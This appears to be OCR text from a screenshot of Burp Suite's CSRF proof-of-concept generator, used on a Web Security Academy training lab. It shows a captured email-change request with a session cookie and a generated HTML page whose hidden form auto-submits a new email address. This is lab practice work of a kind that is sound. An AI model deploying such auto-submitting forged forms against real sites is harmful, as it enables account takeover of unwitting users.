 CSRF PoC generator
Request to: https://0af6006f043b944bc0aa319e002b00ed.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0af6006f043b944bc0aa319e002b00ed.web-security-academy.net
3 Cookie: session=sMNiJ0fSWYJZHI2SroEI2nKhKMkEpRFZ
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft
Edge";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0af6006f043b944bc0aa319e002b00ed.web-security-academy.net/my-account/change-email" met
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="oPd7AWSYPrLM7TwQlXerJqafybrD0sOg" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close